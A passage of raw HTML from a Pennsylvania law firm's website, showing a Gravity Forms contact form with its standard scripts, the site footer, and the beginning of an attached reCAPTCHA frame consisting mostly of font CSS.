                            <input name='input_3' id='input_3_3' type='email' value='' class='large'   placeholder='Your Email *' aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_3_4" class="gfield gfield--type-textarea field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_4'>Message</label><div class='ginput_container ginput_container_textarea'><textarea name='input_4' id='input_3_4' class='textarea small'    placeholder='Your Message'  aria-invalid="false"   rows='10' cols='50'></textarea></div></div><div id="field_3_5" class="gfield gfield--type-captcha gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_5'>CAPTCHA</label><div id='input_3_5' class='ginput_container ginput_recaptcha' data-sitekey='6Lfx_soiAAAAABsItJAcCSD5xibHp9nKCMkje1II'  data-theme='light' data-tabindex='0'  data-badge=''></div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_3' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Get Started Today'  /> <input type='hidden' name='gform_ajax' value='form_id=3&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;styles=[]&amp;hash=2b80441b8609d918d40e276ac2e1ae82' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_3' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_3' id='gform_theme_3' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_3' id='gform_style_settings_3' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_currency' data-currency='USD' value='KDfBdXzKd3J5rMU0ESWGw6y5I0pQOu0dRSzw+I5UiTCLnQX1OfpwXHfBjNBjerMPYtn2rmK8OK28j3W/yysusnRuOT10tA8+z66jVOSMlnlWKnQ=' />
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='WyJbXSIsImRkYmZhZDYyOWVlNzMzNThjN2ZhNmUxMjFkY2JiZGE3Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_3' id='gform_ajax_frame_3' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://henrybeaver.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_3').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://henrybeaver.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_3').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
            </div>

            <a class="sidebar-assistance-link" href="https://henrybeaver.com/contact/">
              <div class="sidebar-assistance-box" style="background-image:url(https://henrybeaver.com/wp-content/uploads/2022/07/SidebarCTA.jpg)">
                <div class="sidebar-assistance-content">
                  <h3 class="white">Looking for Top Notch Legal Services?</h3>
                  <div class="consult-btn-container">
                    <div class="consult-btn consult-btn-white-lt-blue">
                      <div class="btn-text">Schedule a consultation</div>
                    </div>
                    <div class="btn-flair"><div class="dot"></div><div class="line"></div></div>
                  </div>
                </div>
              </div>
            </a>
    		</div>
	    </div>
    </div>

  </div>


<footer id="siteFooter" class="blue-bg">
  
  <div id="footerContentSection">
    <div id="footerContentContainer" class="container">
      <div id="footerContentContent" class="row">

        <div id="footerLogo" class="col-12 col-lg-3">
          <a href="https://henrybeaver.com">
						<img src="https://henrybeaver.com/wp-content/uploads/2022/06/HB-Logo.png" alt="Henry & Beaver Attorneys At Law" />
					</a>
				</div>
        <div class="footer-menu-section col-lg-9 col-12">
          <div id="footerContactSection">
						<div class="footer-phone-container">
														<a href="tel:7172743644" class="libre-franklin bold white"><i class="fa-solid fa-phone lt-blue"></i> Call Today! (717) 274-3644</a>
						</div>
            <div class="footer-address-container">
              <a href="https://www.google.com/maps/dir//Henry+%26+Beaver,+LLP,+937+Willow+St,+Lebanon,+PA+17046/@40.3405923,-76.4300379,17z/data=!4m8!4m7!1m0!1m5!1m1!1s0x89c602ebd163c87d:0xc42eede25369d51d!2m2!1d-76.4278237!2d40.3405924" class="libre-franklin white"><i class="fa-solid fa-location-dot lt-blue"></i> 937 Willow Street, P.O. Box 1140, Lebanon, PA 17046</a>
            </div>
            <div class="footer-social-container">
  						<div class="footer-social-icons">
                <div class="footer-social-icon">
    							<a href="https://www.facebook.com/HenryBeaverLLPLebanon" target="_blank">
    								<i class="fa-brands fa-facebook-f lt-blue"></i>
    							</a>
                </div>
                <div class="footer-social-icon">
    							<a href="https://www.linkedin.com/company/henry-&-beaver-llp./" target="_blank">
    								<i class="fa-brands fa-linkedin-in lt-blue"></i>
    							</a>
                </div>
  						</div>
            </div>
          </div>
          <div class="footer-menu-container">
            <ul id="menu-footer-primary-menu" class="footer-primary-menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://henrybeaver.com/about/">About</a></li>
<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://henrybeaver.com/practice-areas/">Practice Areas</a></li>
<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://henrybeaver.com/attorney-profiles/">Attorney Profiles</a></li>
<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-557"><a href="https://henrybeaver.com/blog/">Blog</a></li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://henrybeaver.com/contact/">Contact</a></li>
<li id="menu-item-559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-559"><a href="#">Schedule a Consultation</a></li>
</ul>          </div>
          <div id="footerLegalSection">
            <div id="footerLegalContainer">
              <div id="footerLegalContent">
                <ul id="footerLegalLinks">
  <li>&copy; 2026 , Henry & Beaver &trade; Attorneys at Law. All Rights Reserved.<span class="lt-blue" style="margin-left: .5rem;">Website by <a href="https://rodamarketing.com/" target="_blank" rel="nofollow, noref" class="lt-blue">RODA marketing</a>.</span><li><a href="/sitemap.xml" target="">Sitemap</a></li><li><a href="https://henrybeaver.com/privacy-policy-terms/" target="">Privacy Policy</a></li></ul>
              </div>
            </div>
        </div>

      </div>
    </div>
  </div>


  </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/RodaMarketing\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='gform_basic-css' href='https://henrybeaver.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://henrybeaver.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://henrybeaver.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.26' type='text/css' media='all' />
<script type="text/javascript" src="https://henrybeaver.com/wp-content/plugins/all-in-one-wp-security-and-firewall/js/remove-weak-pw.js?ver=5.4.5" id="remove-weak-pw-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js?ver=6.8.3" id="popper_js-js"></script>
<script type="text/javascript" src="https://henrybeaver.com/wp-content/themes/RodaMarketing/js/bootstrap.min.js?ver=6.8.3" id="bootstrap_js_min-js"></script>
<script type="text/javascript" src="https://henrybeaver.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://henrybeaver.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://henrybeaver.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://henrybeaver.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://henrybeaver.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.26" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/henrybeaver.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/henrybeaver.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/henrybeaver.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"8cf130ed1e452e4f3d4adae3b0ca3b13","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://henrybeaver.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.26" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.8.3#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript" defer='defer' src="https://henrybeaver.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.26" id="gform_masked_input-js"></script>
<script type="text/javascript" defer='defer' src="https://henrybeaver.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.26" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://henrybeaver.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://henrybeaver.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"8cf130ed1e452e4f3d4adae3b0ca3b13"},"ajax":{"ajaxurl":"https:\/\/henrybeaver.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"43ae151ef6","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/henrybeaver.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"79388e62a8"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://henrybeaver.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=0183eae4c8a5f424290fa0c1616e522c" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_3_2').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
</footer>

</div> <!-- closing site #page tag -->
</body> <!-- closing site body tag -->
</html> <!-- closing site html tag -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfx_soiAAAAABsItJAcCSD5xibHp9nKCMkje1II&co=aHR0cHM6Ly9oZW5yeWJlYXZlci5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=t9b0961fio6b
body_size: 49194
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
